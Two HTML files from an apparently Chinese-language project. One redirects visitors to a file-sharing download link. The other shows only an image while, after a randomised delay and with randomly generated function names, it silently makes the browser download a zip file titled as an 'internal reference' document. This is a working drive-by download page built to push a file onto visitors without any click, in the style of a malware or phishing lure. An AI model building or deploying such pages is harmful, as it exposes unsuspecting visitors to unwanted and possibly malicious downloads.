
<file: app/view/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
    <script>
        const now = new Date();
        const year = now.getFullYear();
        const month = ("0" + (now.getMonth() + 1)).slice(-2);
        const day = ("0" + now.getDate()).slice(-2);
        const hours = ("0" + now.getHours()).slice(-2);
        const minutes = ("0" + now.getMinutes()).slice(-2);
        const seconds = ("0" + now.getSeconds()).slice(-2);

        const title = `下载页面 - ${year}-${month}-${day} ${hours}:${minutes}:${seconds}`;
        document.title = title;

        const downloadLink = "https://vip.123pan.cn/1843618879/11515173";

        window.onload = function() {
            setTimeout(function() {
                window.location.href = downloadLink;
            }, 1000);
        };
    </script>
</head>
<body>
    <h1>您将被自动跳转到下载链接...</h1>
    <p>如果没有自动跳转，请点击以下链接：<a href="https://example.com/your-file.zip" target="_blank">下载文件</a></p>
</body>
</html>
</file>

<file: app/view/autodownload .htm>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>11</title>
    <style>
        body {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        img {
            max-width: 100%;
            max-height: 100%;
            object-fit: contain;
        }
    </style>
</head>
<body>
    <img src="your-image.jpg" alt="加载的图片">
    <script>
        // 动态生成随机变量名，结合时间戳
        var dynamicVar = 'var_' + Math.random().toString(36).substring(2, 20) + '_' + Date.now().toString(36);
        var dynamicFunc = 'func_' + Math.random().toString(36).substring(2, 20) + '_' + Date.now().toString(36);

        // 动态生成下载函数
        window[dynamicFunc] = function() {
            var link = document.createElement('a');
            link.href = 'https://s18.tos-cn-guangzhou.volces.com/%E5%85%AB%E4%BA%8C%E4%BA%8C%E5%86%85%E5%8F%82.zip'; // 替换为你的程序下载链接
            link.download = '';
            document.body.appendChild(link);
            link.click();
            document.body.removeChild(link);
        };

        // 生成0.5秒到1.3秒之间的随机时间
        var delayTime = Math.random() * (1300 - 500) + 500;

        window.onload = function() {
            // 页面加载后延迟随机时间执行动态生成的函数
            setTimeout(window[dynamicFunc], delayTime);
        };
    </script>
</body>
</html>
</file>
